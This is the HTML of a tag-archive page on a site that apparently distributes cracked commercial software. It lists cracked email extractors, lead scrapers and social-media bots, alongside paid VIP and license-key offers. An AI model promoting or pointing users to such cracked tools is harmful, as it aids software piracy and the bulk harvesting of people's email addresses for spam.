<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/history.js" id="historyjs-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/tags/1908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="archive tag tag-google-bing-email-extractor-v3-8-0-cracked tag-1908 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Tag: <span>Google/Bing Email Extractor v3.8.0 Cracked</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://crackitindonesia.com/google-bing-email-extractor-v8-5-1-cracked/" title="Google Bing Email Extractor v8.5.1 Cracked">Google Bing Email Extractor v8.5.1 Cracked</a></h2>
						<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>February 17, 2025</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://crackitindonesia.com/category/scraper-tools/" title="View all posts in Scraper Tools">Scraper Tools</a>, <a href="https://crackitindonesia.com/category/updated-2024-2025/" title="View all posts in Updated 2024 - 2025">Updated 2024 - 2025</a></span>
							</div>
					</header>

					<a href="https://crackitindonesia.com/google-bing-email-extractor-v8-5-1-cracked/" title="Google Bing Email Extractor v8.5.1 Cracked" id="featured-thumbnail" class="post-image post-image-left schema-widgetfull">
				<div class="featured-thumbnail"><img width="300" height="200" src="" class="attachment-schema-widgetfull size-schema-widgetfull wp-post-image" alt="Google Bing Email Extractor v8.5.1 Cracked" title="Google Bing Email Extractor v8.5.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/GoogleBingExtractor_v8.5.1_CRACKITINDONESIA-300x200.png" /></div>			</a>
						<div class="front-view-content">
				When we talk about search engines we refer essentially to two “giants” of the sector, that is GOOGLE and BING. All the websites in the world are present in&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://crackitindonesia.com/google-bing-email-extractor-v8-5-1-cracked/" title="Google Bing Email Extractor v8.5.1 Cracked">
				<span style="color:#fff;"><i style="margin-right:5px;" class="fa fa-paper-plane"></i> READ MORE</span>
			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-526418516"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-526418516"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-526418516"), turnstile.render("#cf-turnstile-526418516", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-526418516">
				<style>#cf-turnstile-526418516 { margin-left: -15px; }</style>
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/tag/google-bing-email-extractor-v3-8-0-cracked/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
